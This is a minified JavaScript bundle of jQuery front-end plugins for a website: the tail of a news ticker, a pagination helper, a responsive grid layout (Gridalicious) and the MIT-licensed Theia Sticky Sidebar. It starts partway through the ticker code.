a;if(s==-1||s==0){m.animate({"margin-left":n},i.transitionTime,function(){m.css("margin-left",-t);m.animate({"margin-left":-S[o]},i.transitionTime,function(){u=false})})}else{a=-S[s-1];m.animate({"margin-left":a},i.transitionTime,function(){u=false})}}else{m.css({"margin-left":-e(m.children(":last")).outerWidth()}).children(":last").prependTo(m);m.animate({"margin-left":0},i.transitionTime,function(){u=false})}b.mouseleave(function(){j()});break;case"fade":m.children(":first").animate({opacity:0},i.transitionTime,function(){e(this).addClass("mt-hide");m.children(":last").prependTo(m).removeClass("mt-hide").css({opacity:0}).animate({opacity:1},i.transitionTime,function(){j()});u=false});break;case"type":m.children(":first").animate({opacity:0},i.transitionTime,function(){e(this).addClass("mt-hide");F(m.children(":last").prependTo(m).removeClass("mt-hide").css({opacity:0}).animate({opacity:1},i.transitionTime).children("a"));u=false});break;case"slide":m.children(":first").animate({opacity:0},i.transitionTime,function(){e(this).addClass("mt-hide");m.children(":last").prependTo(m).removeClass("mt-hide").css({opacity:0,"margin-left":i.slideDistance}).animate({opacity:1,"margin-left":0},i.transitionTime,function(){j()});u=false});break}break;case"next":switch(i.effect){case"scroll":if(i.scrollType=="discontinuous"){var s=D();var o=S.length-1;var a;if(s==o){m.animate({"margin-left":-t},i.transitionTime,function(){m.css("margin-left",n);m.animate({"margin-left":0},i.transitionTime,function(){u=false})})}else{if(s==-1)a=0;else a=-S[s+1];m.animate({"margin-left":a},i.transitionTime,function(){u=false})}}else{m.animate({"margin-left":-e(m.children(":first")).outerWidth()},i.transitionTime,function(){m.css("margin-left",0).children(":first").appendTo(m);u=false})}w.mouseleave(function(){j()});break;case"fade":m.children(":first").animate({opacity:0},i.transitionTime,function(){e(this).addClass("mt-hide").appendTo(m);m.children(":first").removeClass("mt-hide").css({opacity:0}).animate({opacity:1},i.transitionTime,function(){j()});u=false});break;case"type":m.children(":first").animate({opacity:0},i.transitionTime,function(){e(this).addClass("mt-hide").appendTo(m);F(m.children(":first").removeClass("mt-hide").css({opacity:0}).animate({opacity:1},i.transitionTime).children("a"));u=false});break;case"slide":m.children(":first").animate({opacity:0},i.transitionTime,function(){e(this).addClass("mt-hide").appendTo(m);m.children(":first").removeClass("mt-hide").css({opacity:0,"margin-left":i.slideDistance}).animate({opacity:1,"margin-left":0},i.transitionTime,function(){j()});u=false});break}break}}}function D(){var e=parseFloat(m.css("margin-left"));var t=S.length;if(e>0){return-1}else{e=Math.abs(e);for(var n=0;n<t-1;n++){if(e>=S[n]&&e<S[n+1])return n}return t-1}}function P(){s=true;if(i.effect=="scroll"){r=setInterval(function(){if(!u){var r=parseFloat(m.css("margin-left"));m.css("margin-left",r-1);if(i.scrollType=="discontinuous"){if(r<0&&Math.abs(r)>t)m.css("margin-left",n)}else{if(r<0&&Math.abs(r)>e(m.children("li")[0]).outerWidth())m.css("margin-left",0).children(":first").appendTo(m)}}},i.scrollInterval)}else{r=setInterval(function(){_("next")},i.displayTime)}}function H(){s=false;clearInterval(r)}function B(){if(s){o=true;H()}}function j(){if(o&&!a){P();o=false}}function F(e){var t=e.html().split("");var n=0;e.html("_");var r=setInterval(function(){var i=e.html().split("_")[0]+t[n++];if(n!=t.length){i+="_"}e.html(i);if(n==t.length){clearInterval(r);j()}},i.typeInterval)}function I(){E.addClass("mt-pause")}function q(){E.removeClass("mt-pause")}function R(){return false}var t;var n;var r;var s=false;var o=false;var u=false;var a=false;var f=true;var l=false;var c;var h=e(this);var p=h.children(".mt-body");var d=p.children(".mt-label");var v=p.children(".mt-news");var m=v.children("ul");var g=m.children("li");var y=p.children(".mt-controls");var b=y.children(".mt-prev");var w=y.children(".mt-next");var E=y.children(".mt-play");if(i.effect=="scroll")h.addClass("mt-scroll");if(d.length)v.css("left",d.outerWidth(true));T();e(window).resize(T);if(i.scrollType=="discontinuous"){var S=[];var x=0;m.children().each(function(){S.push(x);x+=e(this).outerWidth()})}v.hover(function(){if(l){B();a=true}},function(){if(l){a=false;j()}});b.mousedown(R).bind("click",{type:"prev"},M);w.mousedown(R).bind("click",{type:"next"},M);E.mousedown(R).click(function(){if(l){if(s){H();q()}else{P();I()}}});if(i.feedType=="rss-atom"||i.feedType=="twitter"){C()}else{A()}h.data("pause",B);h.data("resume",j);h.data("refresh",L)})},pause:function(){return this.each(function(){e(this).data("pause")()})},resume:function(){return this.each(function(){e(this).data("resume")()})},refresh:function(){return this.each(function(){e(this).data("refresh")()})}};e.fn.modernTicker=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return i.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.modernTicker")}}})(jQuery);
(function($){$.fn.easyPaginate=function(options){var defaults={step:4,delay:100,numeric:true,nextprev:true,auto:false,loop:false,pause:4000,clickstop:true,controls:'pagination',current:'current',randomstart:false};var options=$.extend(defaults,options);var step=options.step;var lower,upper;var children=$(this).children();var count=children.length;var obj,next,prev;var pages=Math.floor(count/step);var page=(options.randomstart)?Math.floor(Math.random()*pages)+1:1;var timeout;var clicked=false;function show(){clearTimeout(timeout);lower=((page-1)*step);upper=lower+step;$(children).each(function(i){var child=$(this);child.hide();if(i>=lower&&i<upper){setTimeout(function(){child.fadeIn('fast')},(i-(Math.floor(i/step)*step))*options.delay);}
if(options.nextprev){if(upper>=count){next.fadeOut('fast');}else{next.fadeIn('fast');};if(lower>=1){prev.fadeIn('fast');}else{prev.fadeOut('fast');};};});$('li','#'+options.controls).removeClass(options.current);$('li[data-index="'+page+'"]','#'+options.controls).addClass(options.current);if(options.auto){if(options.clickstop&&clicked){}else{timeout=setTimeout(auto,options.pause);};};};function auto(){if(options.loop)if(upper>=count){page=0;show();}
if(upper<count){page++;show();}};this.each(function(){obj=this;if(count>step){if((count/step)>pages)pages++;var ol=$('<ol id="'+options.controls+'"></ol>').insertAfter(obj);if(options.nextprev){prev=$('<li class="prev">Previous</li>').hide().appendTo(ol).click(function(){clicked=true;page--;show();});};if(options.numeric){for(var i=1;i<=pages;i++){$('<li data-index="'+i+'">'+i+'</li>').appendTo(ol).click(function(){clicked=true;page=$(this).attr('data-index');show();});};};if(options.nextprev){next=$('<li class="next">Next</li>').hide().appendTo(ol).click(function(){clicked=true;page++;show();});};show();};});};})(jQuery);

(function(a,b){var c=function(a,b,c){var d;return function(){function h(){if(!c)a.apply(f,g);d=null}var f=this,g=arguments;if(d)clearTimeout(d);else if(c)a.apply(f,g);d=setTimeout(h,b||150)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}})(jQuery,"smartresize");(function(a){a.Gal=function(b,c){this.element=a(c);this._init(b)};a.Gal.settings={selector:".item",width:225,gutter:20,animate:false,animationOptions:{speed:200,duration:300,effect:"fadeInOnAppear",queue:true,complete:function(){}}};a.Gal.prototype={_init:function(b){var c=this;this.name=this._setName(5);this.gridArr=[];this.gridArrAppend=[];this.gridArrPrepend=[];this.setArr=false;this.setGrid=false;this.setOptions;this.cols=0;this.itemCount=0;this.prependCount=0;this.isPrepending=false;this.appendCount=0;this.resetCount=true;this.ifCallback=true;this.box=this.element;this.options=a.extend(true,{},a.Gal.settings,b);this.gridArr=a.makeArray(this.box.find(this.options.selector));this.isResizing=false;this.w=0;this.boxArr=[];this._setCols();this._renderGrid("append");a(this.box).addClass("gridalicious");a(window).smartresize(function(){c.resize()})},_setName:function(a,b){b=b?b:"";return a?this._setName(--a,"0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz".charAt(Math.floor(Math.random()*60))+b):b},_setCols:function(){this.cols=Math.floor(this.box.width()/this.options.width);diff=(this.box.width()-this.cols*this.options.width-this.options.gutter)/this.cols;w=(this.options.width+diff)/this.box.width()*100;this.w=w;for(var b=0;b<this.cols;b++){var c=a("<div></div>").addClass("galcolumn").attr("id","item"+b+this.name).css({width:w+"%",paddingLeft:this.options.gutter,paddingBottom:this.options.gutter,"float":"left","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","-o-box-sizing":"border-box","box-sizing":"border-box"});this.box.append(c)}this.box.find(a("#clear"+this.name)).remove();var d=a("<div></div>").css({clear:"both",height:"0",width:"0",display:"block"}).attr("id","clear"+this.name);this.box.append(d)},_renderGrid:function(b,c,d,e){var f=[];var g=[];var h=[];var i=0;var j=this.prependCount;var k=this.appendCount;var l=this.options.gutter;var m=this.cols;var n=this.name;var o=0;var p=a(".galcolumn").width();if(c){g=c;if(b=="append"){k+=d;i=this.appendCount}if(b=="prepend"){this.isPrepending=true;i=Math.round(d%m);if(i<=0)i=m}if(b=="renderAfterPrepend"){k+=d;i=d}}else{g=this.gridArr;k=a(this.gridArr).size()}a.each(g,function(c,d){var e=a(d);var g="100%";if(e.hasClass("not-responsive")){g="auto"}e.css({marginBottom:l,zoom:"1",filter:"alpha(opacity=0)",opacity:"0"}).find("img, object, embed, iframe").css({width:g,height:"auto",display:"block","margin-left":"auto","margin-right":"auto"});if(b=="prepend"){i--;a("#item"+i+n).prepend(e);f.push(e);if(i==0)i=m}else{a("#item"+i+n).append(e);f.push(e);i++;if(i>=m)i=0;if(k>=m)k=k-m}});this.appendCount=k;this.itemCount=i;if(b=="append"||b=="prepend"){if(b=="prepend"){this._updateAfterPrepend(this.gridArr,g)}this._renderItem(f);this.isPrepending=false}else{this._renderItem(this.gridArr)}},_collectItems:function(){var b=[];a(this.box).find(this.options.selector).each(function(c){b.push(a(this))});return b},_renderItem:function(b){var c=this.options.animationOptions.speed;var d=this.options.animationOptions.effect;var e=this.options.animationOptions.duration;var f=this.options.animationOptions.queue;var g=this.options.animate;var h=this.options.animationOptions.complete;var i=0;var j=0;if(g===true&&!this.isResizing){if(f===true&&d=="fadeInOnAppear"){if(this.isPrepending)b.reverse();a.each(b,function(d,f){setTimeout(function(){a(f).animate({opacity:"1.0"},e);j++;if(j==b.length){h.call(undefined,b)}},i*c);i++})}else if(f===false&&d=="fadeInOnAppear"){if(this.isPrepending)b.reverse();a.each(b,function(c,d){a(d).animate({opacity:"1.0"},e);j++;if(j==b.length){if(this.ifCallback){h.call(undefined,b)}}})}if(f===true&&!d){a.each(b,function(c,d){a(d).css({opacity:"1",filter:"alpha(opacity=1)"});j++;if(j==b.length){if(this.ifCallback){h.call(undefined,b)}}})}}else{a.each(b,function(b,c){a(c).css({opacity:"1",filter:"alpha(opacity=1)"})});if(this.ifCallback){h.call(b)}}},_updateAfterPrepend:function(b,c){var d=this.gridArr;a.each(c,function(a,b){d.unshift(b)});this.gridArr=d},resize:function(){this.box.find(a(".galcolumn")).remove();this._setCols();this.ifCallback=false;this.isResizing=true;this._renderGrid("append");this.ifCallback=true;this.isResizing=false},append:function(b){var c=this.gridArr;var d=this.gridArrPrepend;a.each(b,function(a,b){c.push(b);d.push(b)});this._renderGrid("append",b,a(b).size())},prepend:function(b){this.ifCallback=false;this._renderGrid("prepend",b,a(b).size());this.ifCallback=true}};a.fn.gridalicious=function(b,c){if(typeof b==="string"){this.each(function(){var d=a.data(this,"gridalicious");d[b].apply(d,[c])})}else{this.each(function(){a.data(this,"gridalicious",new a.Gal(b,this))})}return this}})(jQuery);
/*!
 * Theia Sticky Sidebar v1.2.2
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));this.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.size()==0){o.container=o.sidebar.parent();}
o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':'relative','overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){o.sidebar.find('script').remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar);}
o.marginTop=parseInt(o.sidebar.css('margin-top'));o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0;}
else{o.stickySidebarPaddingTop=1;}
if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0;}
else{o.stickySidebarPaddingBottom=1;}
o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return;}
if($('body').width()<o.options.minWidth){resetSidebar();return;}
if(o.sidebar.outerWidth(true)+50>o.container.width()){resetSidebar();return;}
var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.container.offset().top+(o.paddingTop+o.marginTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+o.marginTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.container.offset().top;var containerBottom=o.container.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight();}
else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom;}
var staticLimitTop=containerTop-scrollTop+o.paddingTop+o.marginTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){top+=scrollTopDiff;}
if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop);}
else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight());}
top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed';}
else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed';}
else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static';}
else{position='absolute';}}
if(position=='fixed'){o.stickySidebar.css({'position':'fixed','width':o.sidebar.width(),'top':top,'left':o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))});}
else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.top=scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom;}
css.width=o.sidebar.width();css.left='';o.stickySidebar.css(css);}
else if(position=='static'){resetSidebar();}
if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom});}}
o.previousScrollTop=scrollTop;};o.onScroll(o);$(document).scroll(function(o){return function(){o.onScroll(o);};}(o));$(window).resize(function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o);};}(o));function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':''});}
function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height());});return height;}});}})(jQuery);